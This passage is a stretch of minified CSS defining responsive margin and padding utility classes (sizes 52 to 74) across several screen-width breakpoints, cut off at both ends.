(min-width:1200px){.lg-m-52,.lg-mb-52,.lg-my-52{margin-bottom:3.25rem!important}.lg-p-52,.lg-pb-52,.lg-py-52{padding-bottom:3.25rem!important}}.m-52,.ml-52,.mx-52{margin-left:3.25rem}.p-52,.pl-52,.px-52{padding-left:3.25rem}@media screen and (min-width:576px){.sm-m-52,.sm-ml-52,.sm-mx-52{margin-left:3.25rem!important}.sm-p-52,.sm-pl-52,.sm-px-52{padding-left:3.25rem!important}}@media screen and (min-width:992px){.md-m-52,.md-ml-52,.md-mx-52{margin-left:3.25rem!important}.md-p-52,.md-pl-52,.md-px-52{padding-left:3.25rem!important}}@media screen and (min-width:1200px){.lg-m-52,.lg-ml-52,.lg-mx-52{margin-left:3.25rem!important}.lg-p-52,.lg-pl-52,.lg-px-52{padding-left:3.25rem!important}}.m-52,.mr-52,.mx-52{margin-right:3.25rem}.p-52,.pr-52,.px-52{padding-right:3.25rem}@media screen and (min-width:576px){.sm-m-52,.sm-mr-52,.sm-mx-52{margin-right:3.25rem!important}.sm-p-52,.sm-pr-52,.sm-px-52{padding-right:3.25rem!important}}@media screen and (min-width:992px){.md-m-52,.md-mr-52,.md-mx-52{margin-right:3.25rem!important}.md-p-52,.md-pr-52,.md-px-52{padding-right:3.25rem!important}}@media screen and (min-width:1200px){.lg-m-52,.lg-mr-52,.lg-mx-52{margin-right:3.25rem!important}.lg-p-52,.lg-pr-52,.lg-px-52{padding-right:3.25rem!important}}.m-54,.mt-54,.my-54{margin-top:3.375rem}.p-54,.pt-54,.py-54{padding-top:3.375rem}@media screen and (min-width:576px){.sm-m-54,.sm-mt-54,.sm-my-54{margin-top:3.375rem!important}.sm-p-54,.sm-pt-54,.sm-py-54{padding-top:3.375rem!important}}@media screen and (min-width:992px){.md-m-54,.md-mt-54,.md-my-54{margin-top:3.375rem!important}.md-p-54,.md-pt-54,.md-py-54{padding-top:3.375rem!important}}@media screen and (min-width:1200px){.lg-m-54,.lg-mt-54,.lg-my-54{margin-top:3.375rem!important}.lg-p-54,.lg-pt-54,.lg-py-54{padding-top:3.375rem!important}}.m-54,.mb-54,.my-54{margin-bottom:3.375rem}.p-54,.pb-54,.py-54{padding-bottom:3.375rem}@media screen and (min-width:576px){.sm-m-54,.sm-mb-54,.sm-my-54{margin-bottom:3.375rem!important}.sm-p-54,.sm-pb-54,.sm-py-54{padding-bottom:3.375rem!important}}@media screen and (min-width:992px){.md-m-54,.md-mb-54,.md-my-54{margin-bottom:3.375rem!important}.md-p-54,.md-pb-54,.md-py-54{padding-bottom:3.375rem!important}}@media screen and (min-width:1200px){.lg-m-54,.lg-mb-54,.lg-my-54{margin-bottom:3.375rem!important}.lg-p-54,.lg-pb-54,.lg-py-54{padding-bottom:3.375rem!important}}.m-54,.ml-54,.mx-54{margin-left:3.375rem}.p-54,.pl-54,.px-54{padding-left:3.375rem}@media screen and (min-width:576px){.sm-m-54,.sm-ml-54,.sm-mx-54{margin-left:3.375rem!important}.sm-p-54,.sm-pl-54,.sm-px-54{padding-left:3.375rem!important}}@media screen and (min-width:992px){.md-m-54,.md-ml-54,.md-mx-54{margin-left:3.375rem!important}.md-p-54,.md-pl-54,.md-px-54{padding-left:3.375rem!important}}@media screen and (min-width:1200px){.lg-m-54,.lg-ml-54,.lg-mx-54{margin-left:3.375rem!important}.lg-p-54,.lg-pl-54,.lg-px-54{padding-left:3.375rem!important}}.m-54,.mr-54,.mx-54{margin-right:3.375rem}.p-54,.pr-54,.px-54{padding-right:3.375rem}@media screen and (min-width:576px){.sm-m-54,.sm-mr-54,.sm-mx-54{margin-right:3.375rem!important}.sm-p-54,.sm-pr-54,.sm-px-54{padding-right:3.375rem!important}}@media screen and (min-width:992px){.md-m-54,.md-mr-54,.md-mx-54{margin-right:3.375rem!important}.md-p-54,.md-pr-54,.md-px-54{padding-right:3.375rem!important}}@media screen and (min-width:1200px){.lg-m-54,.lg-mr-54,.lg-mx-54{margin-right:3.375rem!important}.lg-p-54,.lg-pr-54,.lg-px-54{padding-right:3.375rem!important}}.m-56,.mt-56,.my-56{margin-top:3.5rem}.p-56,.pt-56,.py-56{padding-top:3.5rem}@media screen and (min-width:576px){.sm-m-56,.sm-mt-56,.sm-my-56{margin-top:3.5rem!important}.sm-p-56,.sm-pt-56,.sm-py-56{padding-top:3.5rem!important}}@media screen and (min-width:992px){.md-m-56,.md-mt-56,.md-my-56{margin-top:3.5rem!important}.md-p-56,.md-pt-56,.md-py-56{padding-top:3.5rem!important}}@media screen and (min-width:1200px){.lg-m-56,.lg-mt-56,.lg-my-56{margin-top:3.5rem!important}.lg-p-56,.lg-pt-56,.lg-py-56{padding-top:3.5rem!important}}.m-56,.mb-56,.my-56{margin-bottom:3.5rem}.p-56,.pb-56,.py-56{padding-bottom:3.5rem}@media screen and (min-width:576px){.sm-m-56,.sm-mb-56,.sm-my-56{margin-bottom:3.5rem!important}.sm-p-56,.sm-pb-56,.sm-py-56{padding-bottom:3.5rem!important}}@media screen and (min-width:992px){.md-m-56,.md-mb-56,.md-my-56{margin-bottom:3.5rem!important}.md-p-56,.md-pb-56,.md-py-56{padding-bottom:3.5rem!important}}@media screen and (min-width:1200px){.lg-m-56,.lg-mb-56,.lg-my-56{margin-bottom:3.5rem!important}.lg-p-56,.lg-pb-56,.lg-py-56{padding-bottom:3.5rem!important}}.m-56,.ml-56,.mx-56{margin-left:3.5rem}.p-56,.pl-56,.px-56{padding-left:3.5rem}@media screen and (min-width:576px){.sm-m-56,.sm-ml-56,.sm-mx-56{margin-left:3.5rem!important}.sm-p-56,.sm-pl-56,.sm-px-56{padding-left:3.5rem!important}}@media screen and (min-width:992px){.md-m-56,.md-ml-56,.md-mx-56{margin-left:3.5rem!important}.md-p-56,.md-pl-56,.md-px-56{padding-left:3.5rem!important}}@media screen and (min-width:1200px){.lg-m-56,.lg-ml-56,.lg-mx-56{margin-left:3.5rem!important}.lg-p-56,.lg-pl-56,.lg-px-56{padding-left:3.5rem!important}}.m-56,.mr-56,.mx-56{margin-right:3.5rem}.p-56,.pr-56,.px-56{padding-right:3.5rem}@media screen and (min-width:576px){.sm-m-56,.sm-mr-56,.sm-mx-56{margin-right:3.5rem!important}.sm-p-56,.sm-pr-56,.sm-px-56{padding-right:3.5rem!important}}@media screen and (min-width:992px){.md-m-56,.md-mr-56,.md-mx-56{margin-right:3.5rem!important}.md-p-56,.md-pr-56,.md-px-56{padding-right:3.5rem!important}}@media screen and (min-width:1200px){.lg-m-56,.lg-mr-56,.lg-mx-56{margin-right:3.5rem!important}.lg-p-56,.lg-pr-56,.lg-px-56{padding-right:3.5rem!important}}.m-58,.mt-58,.my-58{margin-top:3.625rem}.p-58,.pt-58,.py-58{padding-top:3.625rem}@media screen and (min-width:576px){.sm-m-58,.sm-mt-58,.sm-my-58{margin-top:3.625rem!important}.sm-p-58,.sm-pt-58,.sm-py-58{padding-top:3.625rem!important}}@media screen and (min-width:992px){.md-m-58,.md-mt-58,.md-my-58{margin-top:3.625rem!important}.md-p-58,.md-pt-58,.md-py-58{padding-top:3.625rem!important}}@media screen and (min-width:1200px){.lg-m-58,.lg-mt-58,.lg-my-58{margin-top:3.625rem!important}.lg-p-58,.lg-pt-58,.lg-py-58{padding-top:3.625rem!important}}.m-58,.mb-58,.my-58{margin-bottom:3.625rem}.p-58,.pb-58,.py-58{padding-bottom:3.625rem}@media screen and (min-width:576px){.sm-m-58,.sm-mb-58,.sm-my-58{margin-bottom:3.625rem!important}.sm-p-58,.sm-pb-58,.sm-py-58{padding-bottom:3.625rem!important}}@media screen and (min-width:992px){.md-m-58,.md-mb-58,.md-my-58{margin-bottom:3.625rem!important}.md-p-58,.md-pb-58,.md-py-58{padding-bottom:3.625rem!important}}@media screen and (min-width:1200px){.lg-m-58,.lg-mb-58,.lg-my-58{margin-bottom:3.625rem!important}.lg-p-58,.lg-pb-58,.lg-py-58{padding-bottom:3.625rem!important}}.m-58,.ml-58,.mx-58{margin-left:3.625rem}.p-58,.pl-58,.px-58{padding-left:3.625rem}@media screen and (min-width:576px){.sm-m-58,.sm-ml-58,.sm-mx-58{margin-left:3.625rem!important}.sm-p-58,.sm-pl-58,.sm-px-58{padding-left:3.625rem!important}}@media screen and (min-width:992px){.md-m-58,.md-ml-58,.md-mx-58{margin-left:3.625rem!important}.md-p-58,.md-pl-58,.md-px-58{padding-left:3.625rem!important}}@media screen and (min-width:1200px){.lg-m-58,.lg-ml-58,.lg-mx-58{margin-left:3.625rem!important}.lg-p-58,.lg-pl-58,.lg-px-58{padding-left:3.625rem!important}}.m-58,.mr-58,.mx-58{margin-right:3.625rem}.p-58,.pr-58,.px-58{padding-right:3.625rem}@media screen and (min-width:576px){.sm-m-58,.sm-mr-58,.sm-mx-58{margin-right:3.625rem!important}.sm-p-58,.sm-pr-58,.sm-px-58{padding-right:3.625rem!important}}@media screen and (min-width:992px){.md-m-58,.md-mr-58,.md-mx-58{margin-right:3.625rem!important}.md-p-58,.md-pr-58,.md-px-58{padding-right:3.625rem!important}}@media screen and (min-width:1200px){.lg-m-58,.lg-mr-58,.lg-mx-58{margin-right:3.625rem!important}.lg-p-58,.lg-pr-58,.lg-px-58{padding-right:3.625rem!important}}.m-60,.mt-60,.my-60{margin-top:3.75rem}.p-60,.pt-60,.py-60{padding-top:3.75rem}@media screen and (min-width:576px){.sm-m-60,.sm-mt-60,.sm-my-60{margin-top:3.75rem!important}.sm-p-60,.sm-pt-60,.sm-py-60{padding-top:3.75rem!important}}@media screen and (min-width:992px){.md-m-60,.md-mt-60,.md-my-60{margin-top:3.75rem!important}.md-p-60,.md-pt-60,.md-py-60{padding-top:3.75rem!important}}@media screen and (min-width:1200px){.lg-m-60,.lg-mt-60,.lg-my-60{margin-top:3.75rem!important}.lg-p-60,.lg-pt-60,.lg-py-60{padding-top:3.75rem!important}}.m-60,.mb-60,.my-60{margin-bottom:3.75rem}.p-60,.pb-60,.py-60{padding-bottom:3.75rem}@media screen and (min-width:576px){.sm-m-60,.sm-mb-60,.sm-my-60{margin-bottom:3.75rem!important}.sm-p-60,.sm-pb-60,.sm-py-60{padding-bottom:3.75rem!important}}@media screen and (min-width:992px){.md-m-60,.md-mb-60,.md-my-60{margin-bottom:3.75rem!important}.md-p-60,.md-pb-60,.md-py-60{padding-bottom:3.75rem!important}}@media screen and (min-width:1200px){.lg-m-60,.lg-mb-60,.lg-my-60{margin-bottom:3.75rem!important}.lg-p-60,.lg-pb-60,.lg-py-60{padding-bottom:3.75rem!important}}.m-60,.ml-60,.mx-60{margin-left:3.75rem}.p-60,.pl-60,.px-60{padding-left:3.75rem}@media screen and (min-width:576px){.sm-m-60,.sm-ml-60,.sm-mx-60{margin-left:3.75rem!important}.sm-p-60,.sm-pl-60,.sm-px-60{padding-left:3.75rem!important}}@media screen and (min-width:992px){.md-m-60,.md-ml-60,.md-mx-60{margin-left:3.75rem!important}.md-p-60,.md-pl-60,.md-px-60{padding-left:3.75rem!important}}@media screen and (min-width:1200px){.lg-m-60,.lg-ml-60,.lg-mx-60{margin-left:3.75rem!important}.lg-p-60,.lg-pl-60,.lg-px-60{padding-left:3.75rem!important}}.m-60,.mr-60,.mx-60{margin-right:3.75rem}.p-60,.pr-60,.px-60{padding-right:3.75rem}@media screen and (min-width:576px){.sm-m-60,.sm-mr-60,.sm-mx-60{margin-right:3.75rem!important}.sm-p-60,.sm-pr-60,.sm-px-60{padding-right:3.75rem!important}}@media screen and (min-width:992px){.md-m-60,.md-mr-60,.md-mx-60{margin-right:3.75rem!important}.md-p-60,.md-pr-60,.md-px-60{padding-right:3.75rem!important}}@media screen and (min-width:1200px){.lg-m-60,.lg-mr-60,.lg-mx-60{margin-right:3.75rem!important}.lg-p-60,.lg-pr-60,.lg-px-60{padding-right:3.75rem!important}}.m-62,.mt-62,.my-62{margin-top:3.875rem}.p-62,.pt-62,.py-62{padding-top:3.875rem}@media screen and (min-width:576px){.sm-m-62,.sm-mt-62,.sm-my-62{margin-top:3.875rem!important}.sm-p-62,.sm-pt-62,.sm-py-62{padding-top:3.875rem!important}}@media screen and (min-width:992px){.md-m-62,.md-mt-62,.md-my-62{margin-top:3.875rem!important}.md-p-62,.md-pt-62,.md-py-62{padding-top:3.875rem!important}}@media screen and (min-width:1200px){.lg-m-62,.lg-mt-62,.lg-my-62{margin-top:3.875rem!important}.lg-p-62,.lg-pt-62,.lg-py-62{padding-top:3.875rem!important}}.m-62,.mb-62,.my-62{margin-bottom:3.875rem}.p-62,.pb-62,.py-62{padding-bottom:3.875rem}@media screen and (min-width:576px){.sm-m-62,.sm-mb-62,.sm-my-62{margin-bottom:3.875rem!important}.sm-p-62,.sm-pb-62,.sm-py-62{padding-bottom:3.875rem!important}}@media screen and (min-width:992px){.md-m-62,.md-mb-62,.md-my-62{margin-bottom:3.875rem!important}.md-p-62,.md-pb-62,.md-py-62{padding-bottom:3.875rem!important}}@media screen and (min-width:1200px){.lg-m-62,.lg-mb-62,.lg-my-62{margin-bottom:3.875rem!important}.lg-p-62,.lg-pb-62,.lg-py-62{padding-bottom:3.875rem!important}}.m-62,.ml-62,.mx-62{margin-left:3.875rem}.p-62,.pl-62,.px-62{padding-left:3.875rem}@media screen and (min-width:576px){.sm-m-62,.sm-ml-62,.sm-mx-62{margin-left:3.875rem!important}.sm-p-62,.sm-pl-62,.sm-px-62{padding-left:3.875rem!important}}@media screen and (min-width:992px){.md-m-62,.md-ml-62,.md-mx-62{margin-left:3.875rem!important}.md-p-62,.md-pl-62,.md-px-62{padding-left:3.875rem!important}}@media screen and (min-width:1200px){.lg-m-62,.lg-ml-62,.lg-mx-62{margin-left:3.875rem!important}.lg-p-62,.lg-pl-62,.lg-px-62{padding-left:3.875rem!important}}.m-62,.mr-62,.mx-62{margin-right:3.875rem}.p-62,.pr-62,.px-62{padding-right:3.875rem}@media screen and (min-width:576px){.sm-m-62,.sm-mr-62,.sm-mx-62{margin-right:3.875rem!important}.sm-p-62,.sm-pr-62,.sm-px-62{padding-right:3.875rem!important}}@media screen and (min-width:992px){.md-m-62,.md-mr-62,.md-mx-62{margin-right:3.875rem!important}.md-p-62,.md-pr-62,.md-px-62{padding-right:3.875rem!important}}@media screen and (min-width:1200px){.lg-m-62,.lg-mr-62,.lg-mx-62{margin-right:3.875rem!important}.lg-p-62,.lg-pr-62,.lg-px-62{padding-right:3.875rem!important}}.m-64,.mt-64,.my-64{margin-top:4rem}.p-64,.pt-64,.py-64{padding-top:4rem}@media screen and (min-width:576px){.sm-m-64,.sm-mt-64,.sm-my-64{margin-top:4rem!important}.sm-p-64,.sm-pt-64,.sm-py-64{padding-top:4rem!important}}@media screen and (min-width:992px){.md-m-64,.md-mt-64,.md-my-64{margin-top:4rem!important}.md-p-64,.md-pt-64,.md-py-64{padding-top:4rem!important}}@media screen and (min-width:1200px){.lg-m-64,.lg-mt-64,.lg-my-64{margin-top:4rem!important}.lg-p-64,.lg-pt-64,.lg-py-64{padding-top:4rem!important}}.m-64,.mb-64,.my-64{margin-bottom:4rem}.p-64,.pb-64,.py-64{padding-bottom:4rem}@media screen and (min-width:576px){.sm-m-64,.sm-mb-64,.sm-my-64{margin-bottom:4rem!important}.sm-p-64,.sm-pb-64,.sm-py-64{padding-bottom:4rem!important}}@media screen and (min-width:992px){.md-m-64,.md-mb-64,.md-my-64{margin-bottom:4rem!important}.md-p-64,.md-pb-64,.md-py-64{padding-bottom:4rem!important}}@media screen and (min-width:1200px){.lg-m-64,.lg-mb-64,.lg-my-64{margin-bottom:4rem!important}.lg-p-64,.lg-pb-64,.lg-py-64{padding-bottom:4rem!important}}.m-64,.ml-64,.mx-64{margin-left:4rem}.p-64,.pl-64,.px-64{padding-left:4rem}@media screen and (min-width:576px){.sm-m-64,.sm-ml-64,.sm-mx-64{margin-left:4rem!important}.sm-p-64,.sm-pl-64,.sm-px-64{padding-left:4rem!important}}@media screen and (min-width:992px){.md-m-64,.md-ml-64,.md-mx-64{margin-left:4rem!important}.md-p-64,.md-pl-64,.md-px-64{padding-left:4rem!important}}@media screen and (min-width:1200px){.lg-m-64,.lg-ml-64,.lg-mx-64{margin-left:4rem!important}.lg-p-64,.lg-pl-64,.lg-px-64{padding-left:4rem!important}}.m-64,.mr-64,.mx-64{margin-right:4rem}.p-64,.pr-64,.px-64{padding-right:4rem}@media screen and (min-width:576px){.sm-m-64,.sm-mr-64,.sm-mx-64{margin-right:4rem!important}.sm-p-64,.sm-pr-64,.sm-px-64{padding-right:4rem!important}}@media screen and (min-width:992px){.md-m-64,.md-mr-64,.md-mx-64{margin-right:4rem!important}.md-p-64,.md-pr-64,.md-px-64{padding-right:4rem!important}}@media screen and (min-width:1200px){.lg-m-64,.lg-mr-64,.lg-mx-64{margin-right:4rem!important}.lg-p-64,.lg-pr-64,.lg-px-64{padding-right:4rem!important}}.m-66,.mt-66,.my-66{margin-top:4.125rem}.p-66,.pt-66,.py-66{padding-top:4.125rem}@media screen and (min-width:576px){.sm-m-66,.sm-mt-66,.sm-my-66{margin-top:4.125rem!important}.sm-p-66,.sm-pt-66,.sm-py-66{padding-top:4.125rem!important}}@media screen and (min-width:992px){.md-m-66,.md-mt-66,.md-my-66{margin-top:4.125rem!important}.md-p-66,.md-pt-66,.md-py-66{padding-top:4.125rem!important}}@media screen and (min-width:1200px){.lg-m-66,.lg-mt-66,.lg-my-66{margin-top:4.125rem!important}.lg-p-66,.lg-pt-66,.lg-py-66{padding-top:4.125rem!important}}.m-66,.mb-66,.my-66{margin-bottom:4.125rem}.p-66,.pb-66,.py-66{padding-bottom:4.125rem}@media screen and (min-width:576px){.sm-m-66,.sm-mb-66,.sm-my-66{margin-bottom:4.125rem!important}.sm-p-66,.sm-pb-66,.sm-py-66{padding-bottom:4.125rem!important}}@media screen and (min-width:992px){.md-m-66,.md-mb-66,.md-my-66{margin-bottom:4.125rem!important}.md-p-66,.md-pb-66,.md-py-66{padding-bottom:4.125rem!important}}@media screen and (min-width:1200px){.lg-m-66,.lg-mb-66,.lg-my-66{margin-bottom:4.125rem!important}.lg-p-66,.lg-pb-66,.lg-py-66{padding-bottom:4.125rem!important}}.m-66,.ml-66,.mx-66{margin-left:4.125rem}.p-66,.pl-66,.px-66{padding-left:4.125rem}@media screen and (min-width:576px){.sm-m-66,.sm-ml-66,.sm-mx-66{margin-left:4.125rem!important}.sm-p-66,.sm-pl-66,.sm-px-66{padding-left:4.125rem!important}}@media screen and (min-width:992px){.md-m-66,.md-ml-66,.md-mx-66{margin-left:4.125rem!important}.md-p-66,.md-pl-66,.md-px-66{padding-left:4.125rem!important}}@media screen and (min-width:1200px){.lg-m-66,.lg-ml-66,.lg-mx-66{margin-left:4.125rem!important}.lg-p-66,.lg-pl-66,.lg-px-66{padding-left:4.125rem!important}}.m-66,.mr-66,.mx-66{margin-right:4.125rem}.p-66,.pr-66,.px-66{padding-right:4.125rem}@media screen and (min-width:576px){.sm-m-66,.sm-mr-66,.sm-mx-66{margin-right:4.125rem!important}.sm-p-66,.sm-pr-66,.sm-px-66{padding-right:4.125rem!important}}@media screen and (min-width:992px){.md-m-66,.md-mr-66,.md-mx-66{margin-right:4.125rem!important}.md-p-66,.md-pr-66,.md-px-66{padding-right:4.125rem!important}}@media screen and (min-width:1200px){.lg-m-66,.lg-mr-66,.lg-mx-66{margin-right:4.125rem!important}.lg-p-66,.lg-pr-66,.lg-px-66{padding-right:4.125rem!important}}.m-68,.mt-68,.my-68{margin-top:4.25rem}.p-68,.pt-68,.py-68{padding-top:4.25rem}@media screen and (min-width:576px){.sm-m-68,.sm-mt-68,.sm-my-68{margin-top:4.25rem!important}.sm-p-68,.sm-pt-68,.sm-py-68{padding-top:4.25rem!important}}@media screen and (min-width:992px){.md-m-68,.md-mt-68,.md-my-68{margin-top:4.25rem!important}.md-p-68,.md-pt-68,.md-py-68{padding-top:4.25rem!important}}@media screen and (min-width:1200px){.lg-m-68,.lg-mt-68,.lg-my-68{margin-top:4.25rem!important}.lg-p-68,.lg-pt-68,.lg-py-68{padding-top:4.25rem!important}}.m-68,.mb-68,.my-68{margin-bottom:4.25rem}.p-68,.pb-68,.py-68{padding-bottom:4.25rem}@media screen and (min-width:576px){.sm-m-68,.sm-mb-68,.sm-my-68{margin-bottom:4.25rem!important}.sm-p-68,.sm-pb-68,.sm-py-68{padding-bottom:4.25rem!important}}@media screen and (min-width:992px){.md-m-68,.md-mb-68,.md-my-68{margin-bottom:4.25rem!important}.md-p-68,.md-pb-68,.md-py-68{padding-bottom:4.25rem!important}}@media screen and (min-width:1200px){.lg-m-68,.lg-mb-68,.lg-my-68{margin-bottom:4.25rem!important}.lg-p-68,.lg-pb-68,.lg-py-68{padding-bottom:4.25rem!important}}.m-68,.ml-68,.mx-68{margin-left:4.25rem}.p-68,.pl-68,.px-68{padding-left:4.25rem}@media screen and (min-width:576px){.sm-m-68,.sm-ml-68,.sm-mx-68{margin-left:4.25rem!important}.sm-p-68,.sm-pl-68,.sm-px-68{padding-left:4.25rem!important}}@media screen and (min-width:992px){.md-m-68,.md-ml-68,.md-mx-68{margin-left:4.25rem!important}.md-p-68,.md-pl-68,.md-px-68{padding-left:4.25rem!important}}@media screen and (min-width:1200px){.lg-m-68,.lg-ml-68,.lg-mx-68{margin-left:4.25rem!important}.lg-p-68,.lg-pl-68,.lg-px-68{padding-left:4.25rem!important}}.m-68,.mr-68,.mx-68{margin-right:4.25rem}.p-68,.pr-68,.px-68{padding-right:4.25rem}@media screen and (min-width:576px){.sm-m-68,.sm-mr-68,.sm-mx-68{margin-right:4.25rem!important}.sm-p-68,.sm-pr-68,.sm-px-68{padding-right:4.25rem!important}}@media screen and (min-width:992px){.md-m-68,.md-mr-68,.md-mx-68{margin-right:4.25rem!important}.md-p-68,.md-pr-68,.md-px-68{padding-right:4.25rem!important}}@media screen and (min-width:1200px){.lg-m-68,.lg-mr-68,.lg-mx-68{margin-right:4.25rem!important}.lg-p-68,.lg-pr-68,.lg-px-68{padding-right:4.25rem!important}}.m-70,.mt-70,.my-70{margin-top:4.375rem}.p-70,.pt-70,.py-70{padding-top:4.375rem}@media screen and (min-width:576px){.sm-m-70,.sm-mt-70,.sm-my-70{margin-top:4.375rem!important}.sm-p-70,.sm-pt-70,.sm-py-70{padding-top:4.375rem!important}}@media screen and (min-width:992px){.md-m-70,.md-mt-70,.md-my-70{margin-top:4.375rem!important}.md-p-70,.md-pt-70,.md-py-70{padding-top:4.375rem!important}}@media screen and (min-width:1200px){.lg-m-70,.lg-mt-70,.lg-my-70{margin-top:4.375rem!important}.lg-p-70,.lg-pt-70,.lg-py-70{padding-top:4.375rem!important}}.m-70,.mb-70,.my-70{margin-bottom:4.375rem}.p-70,.pb-70,.py-70{padding-bottom:4.375rem}@media screen and (min-width:576px){.sm-m-70,.sm-mb-70,.sm-my-70{margin-bottom:4.375rem!important}.sm-p-70,.sm-pb-70,.sm-py-70{padding-bottom:4.375rem!important}}@media screen and (min-width:992px){.md-m-70,.md-mb-70,.md-my-70{margin-bottom:4.375rem!important}.md-p-70,.md-pb-70,.md-py-70{padding-bottom:4.375rem!important}}@media screen and (min-width:1200px){.lg-m-70,.lg-mb-70,.lg-my-70{margin-bottom:4.375rem!important}.lg-p-70,.lg-pb-70,.lg-py-70{padding-bottom:4.375rem!important}}.m-70,.ml-70,.mx-70{margin-left:4.375rem}.p-70,.pl-70,.px-70{padding-left:4.375rem}@media screen and (min-width:576px){.sm-m-70,.sm-ml-70,.sm-mx-70{margin-left:4.375rem!important}.sm-p-70,.sm-pl-70,.sm-px-70{padding-left:4.375rem!important}}@media screen and (min-width:992px){.md-m-70,.md-ml-70,.md-mx-70{margin-left:4.375rem!important}.md-p-70,.md-pl-70,.md-px-70{padding-left:4.375rem!important}}@media screen and (min-width:1200px){.lg-m-70,.lg-ml-70,.lg-mx-70{margin-left:4.375rem!important}.lg-p-70,.lg-pl-70,.lg-px-70{padding-left:4.375rem!important}}.m-70,.mr-70,.mx-70{margin-right:4.375rem}.p-70,.pr-70,.px-70{padding-right:4.375rem}@media screen and (min-width:576px){.sm-m-70,.sm-mr-70,.sm-mx-70{margin-right:4.375rem!important}.sm-p-70,.sm-pr-70,.sm-px-70{padding-right:4.375rem!important}}@media screen and (min-width:992px){.md-m-70,.md-mr-70,.md-mx-70{margin-right:4.375rem!important}.md-p-70,.md-pr-70,.md-px-70{padding-right:4.375rem!important}}@media screen and (min-width:1200px){.lg-m-70,.lg-mr-70,.lg-mx-70{margin-right:4.375rem!important}.lg-p-70,.lg-pr-70,.lg-px-70{padding-right:4.375rem!important}}.m-72,.mt-72,.my-72{margin-top:4.5rem}.p-72,.pt-72,.py-72{padding-top:4.5rem}@media screen and (min-width:576px){.sm-m-72,.sm-mt-72,.sm-my-72{margin-top:4.5rem!important}.sm-p-72,.sm-pt-72,.sm-py-72{padding-top:4.5rem!important}}@media screen and (min-width:992px){.md-m-72,.md-mt-72,.md-my-72{margin-top:4.5rem!important}.md-p-72,.md-pt-72,.md-py-72{padding-top:4.5rem!important}}@media screen and (min-width:1200px){.lg-m-72,.lg-mt-72,.lg-my-72{margin-top:4.5rem!important}.lg-p-72,.lg-pt-72,.lg-py-72{padding-top:4.5rem!important}}.m-72,.mb-72,.my-72{margin-bottom:4.5rem}.p-72,.pb-72,.py-72{padding-bottom:4.5rem}@media screen and (min-width:576px){.sm-m-72,.sm-mb-72,.sm-my-72{margin-bottom:4.5rem!important}.sm-p-72,.sm-pb-72,.sm-py-72{padding-bottom:4.5rem!important}}@media screen and (min-width:992px){.md-m-72,.md-mb-72,.md-my-72{margin-bottom:4.5rem!important}.md-p-72,.md-pb-72,.md-py-72{padding-bottom:4.5rem!important}}@media screen and (min-width:1200px){.lg-m-72,.lg-mb-72,.lg-my-72{margin-bottom:4.5rem!important}.lg-p-72,.lg-pb-72,.lg-py-72{padding-bottom:4.5rem!important}}.m-72,.ml-72,.mx-72{margin-left:4.5rem}.p-72,.pl-72,.px-72{padding-left:4.5rem}@media screen and (min-width:576px){.sm-m-72,.sm-ml-72,.sm-mx-72{margin-left:4.5rem!important}.sm-p-72,.sm-pl-72,.sm-px-72{padding-left:4.5rem!important}}@media screen and (min-width:992px){.md-m-72,.md-ml-72,.md-mx-72{margin-left:4.5rem!important}.md-p-72,.md-pl-72,.md-px-72{padding-left:4.5rem!important}}@media screen and (min-width:1200px){.lg-m-72,.lg-ml-72,.lg-mx-72{margin-left:4.5rem!important}.lg-p-72,.lg-pl-72,.lg-px-72{padding-left:4.5rem!important}}.m-72,.mr-72,.mx-72{margin-right:4.5rem}.p-72,.pr-72,.px-72{padding-right:4.5rem}@media screen and (min-width:576px){.sm-m-72,.sm-mr-72,.sm-mx-72{margin-right:4.5rem!important}.sm-p-72,.sm-pr-72,.sm-px-72{padding-right:4.5rem!important}}@media screen and (min-width:992px){.md-m-72,.md-mr-72,.md-mx-72{margin-right:4.5rem!important}.md-p-72,.md-pr-72,.md-px-72{padding-right:4.5rem!important}}@media screen and (min-width:1200px){.lg-m-72,.lg-mr-72,.lg-mx-72{margin-right:4.5rem!important}.lg-p-72,.lg-pr-72,.lg-px-72{padding-right:4.5rem!important}}.m-74,.mt-74,.my-74{margin-top:4.625rem}.p-74,.pt-74,.py-74{padding-top:4.625rem}@media screen and (min-width:576px){.sm-m-74,.sm-mt-74,.sm-my-74{margin-top:4.625rem!important}.sm-p-74,.sm-pt-74,.sm-py-74{padding-top:4.625rem!important}}@media screen and (min-width:992px){.md-m-74,.md-mt-74,.md-my-74{margin-top:4.625rem!important}.md-p-74,.md-pt-74,.md-py-74{padding-top:4.625rem!important}}@media screen and (min-width:1200px){.lg-m-74,.lg-mt-74,.lg-my-74{margin-top:4.625rem!important}.lg-p-74,.lg-pt-74,.lg-py-74{padding-top:4.625rem!important}}.m-74,.mb-74,.my-74{margin-bottom:4.625rem}.p-74,.pb-74,.py-74{padding-bottom:4.625rem}@media screen and (min-width:576px){.sm-m-74,.sm-mb-74,.sm-my-74{margin-bottom:4.625rem!important}.sm-p-74,.sm-pb-74,.sm-py-74{padding-bottom:4.625rem!important}}@media screen and (min-width:992px){.md-m-74,.md-mb-74,.md-my-74{margin-bottom:4.625rem!important}.md-p-74,.md-pb-74,.md-py-74{padding-bottom:4.625rem!important}}@media screen and (min-width:1200px){.lg-m-74,.lg-mb-74,.lg-my-74{margin-bottom:4.625rem!important}.lg-p-74,.lg-pb-74,.lg-py-74{padding-bottom:4.625rem!important}}.m-74,.ml-74,.mx-74{margin-left:4.625rem}.p-74,.pl-74,.px-74{padding-left:4.625rem}@media screen and (min-width:576px){.sm-m-74,.sm-ml-74,.sm-mx-74{margin-left:4.625rem!important}.sm-p-74,.sm-pl-74,.sm-px-74{padding-left:4.625rem!important}}@media screen and (min-width:992px){.md-m-74,.md-ml-74,.md-mx-74{margin-left:4.625rem!important}.md-p-74,.md-pl-74,.md-px-74{padding-left:4.625rem!important}}@media screen and (min-width:1200px){.lg-m-74,.lg-ml-74,.lg-mx-74{margin-left:4.625rem!important}.lg-p-74,.lg-pl-74,.lg-px-74{padding-left:4.625rem!important}}.m-74,.mr-74,.mx-74{margin-right:4.625rem}.p-74,.pr-74,.px-74{padding-right:4.625rem}@media screen and (min-width:576px){.sm-m-74,.sm-mr-74,.sm-mx-74{margin-right:4.625rem!important}.sm-p-74,.sm-pr-74,.sm-px-74{padding-right:4.625rem!important}}@media screen and (min-width:992px){.md-m-74,.md-mr-74,.md-mx-74{margin-right:4.625rem!important}.md-p-74,.md-pr-74,.md-px-74{padding-right:4.625rem!important}}@media screen and 